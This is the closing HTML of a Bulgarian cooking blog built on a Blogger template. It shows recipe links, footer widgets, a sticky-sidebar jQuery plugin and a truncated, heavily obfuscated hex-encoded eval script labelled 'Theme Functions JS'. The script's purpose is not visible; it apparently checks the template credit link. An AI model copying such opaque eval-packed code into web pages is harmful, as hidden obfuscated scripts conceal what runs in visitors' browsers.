<a href='https://www.mycookingcreations.com/2025/12/mousse-di-porcini.html'>Мус от манатарки &#8211; кремообразно гъбено предястие * Mousse di porcini </a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/frico-frico-friulano.html'>
<img alt='Фрико(Frico) – традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisqFWIYABM4kVs_0z6DUt6i-dELwMw_uT5ataBUvWb2oCFg5pt3t35qxErZfmhu9Ui7kryCOqNeJ0v-i7shRyhYQk680tabFyy9eYaKfKZ4Ed6W3H6uXK0MStHtttCQ-BvSnKUT7fsZB1_J9nGgJ0BTN83pYXa6kiHBwQVwNVrS3TidRv3n25N/w180/IMG_144525.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/frico-frico-friulano.html'>Фрико(Frico) &#8211; традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2020/12/cotolette-di-cavolfiore-al-forno.html'>
<img alt='Панирани котлети от карфиол на фурна * Cotolette di cavolfiore al forno' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzJ0b7VcT55_MtMm6y1FGFJq_b2fRNKgvH5aqVLtghPHCowMvYMFwzvH1gNZSbihBdXV0BHa8BSRYPlNsg7rY6dXfIZz0LmQjBF4A_Em2XFRO9VLMDJenFoVRnje8041fsMzzX/w180/IMG_6691.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2020/12/cotolette-di-cavolfiore-al-forno.html'>Панирани котлети от карфиол на фурна * Cotolette di cavolfiore al forno</a>
</h2>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Social Icons'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Social Widget
</h3>
</div>
<div class='widget-content'>
<ul class='social'>
<li class='facebook'><a href='https://www.facebook.com/mycookingcreations' target='_blank'></a></li>
<li class='instagram'><a href='https://www.instagram.com/mycookingcreations/' target='_blank'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/mikkeybg/my-cooking-creations/' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _UCxDO8= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x69\x28\x35\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x77\x28\x63\x29\x7b\x35\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x6b\x2e\x37\x6c\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x6d\x28\x33\x36\x29\x29\x7d\x3b\x37\x6e\x28\x63\x2d\x2d\x29\x7b\x35\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x6f\x28\x37\x69\x20\x37\x70\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x78\x20\x70\x7d\x28\x5c\x27\x41\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x